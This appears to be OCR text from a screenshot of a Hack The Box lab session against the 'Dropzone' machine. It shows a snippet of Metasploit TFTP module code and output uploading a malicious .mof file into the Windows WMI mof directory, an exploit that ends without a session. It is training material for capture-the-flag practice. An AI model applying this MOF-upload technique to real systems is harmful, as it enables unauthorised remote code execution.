 Applications Places Terminal Thu 6:19 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
ret = tftp_client.send_write_request { |msg| print_status(msg) }
while not tftp_client.complete
select(nil, nil, nil, 1)
end
tftp_client.stop
end
64,7 73%
[*] Sent 512 bytes in block 4
[*] Sent 512 bytes in block 5
[*] Sent 512 bytes in block 6
[*] Sent 512 bytes in block 7
[*] Sent 512 bytes in block 8
[*] Sent 512 bytes in block 9
[*] Sent 512 bytes in block 10
[*] Sent 512 bytes in block 11
[*] 10.10.10.90:69 - Uploading .mof...
[*] Started TFTP client listener on 0.0.0.0:30005
[*] Listening for incoming ACKs
[*] WRQ accepted, sending the file.
[*] Source file: (Data), destination file: WINDOWS\system32\wbem\mof\MGSeuwAAftRdp.mof
[*] Sending 2222 bytes (5 blocks)
[*] Sent 512 bytes in block 1
[*] Sent 512 bytes in block 2
[*] Sent 512 bytes in block 3
[*] Sent 512 bytes in block 4
[*] Sent 174 bytes in block 5
[*] Transferred 2222 bytes in 5 blocks, upload complete!
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(windows/tftp/dropzone) > exit
root@plaintext:~/hackthebox/dropzone# cle
PlainText
[htb] 0:bash 1:bash- 2:bash* "plaintext" 18:19 08-Nov-18